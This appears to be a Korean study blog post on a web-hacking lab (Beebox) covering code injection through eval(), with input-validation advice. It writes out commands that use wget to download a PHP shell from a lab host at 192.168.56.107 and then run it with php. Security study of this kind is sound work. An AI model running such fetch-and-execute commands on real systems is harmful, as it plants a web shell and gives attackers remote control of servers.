

외부 입력을 실행하는 'eval()' 함수 사용은 피해야 하며, 사용자 입력을 신뢰할 수 없는 경우 반드시 검증하고 적절한 필터링을 해야한다.



'wget http://192.168.56.107/phpshell.txt -O /tmp/phpshell.php' 명령어를 실행하여 원격 서버에서 'phpshell.txt' 파일을 다운로드하고 '/tmp/phpshell.php' 로 저장한다. 'php -f /tmp/phpshell.php'명령어를 실행하여 다운로드한 php 파일을 실행한다.

이 코드는 외부 입력을 통해 서버에서 임의의 명령어를 실행할 수 있기 때문에 매우 위험하다. 사용자 입력은 항상 검증하고, 외부 명령어 실행이 필요할 경우 입력값을 안전하게 처리하는 방법을 사용해야 한다.

'Study records > Web hacking' 카테고리의 다른 글

| [Beebox] 세션 관리 미흡에 의한 취약점 (0) | 2024.07.16 |

|---|---|

| [Beebox] 인증 결함(Broken Authentication)에 의한 취약점 (0) | 2024.07.16 |

| [Beebox] XML/Xpath 인젝션 (0) | 2024.06.25 |

| [Beebox] Blind SQL 인젝션 (0) | 2024.06.23 |

| [Beebox] SQL 인젝션 (AJAX, Login, Blog) (0) | 2024.06.23 |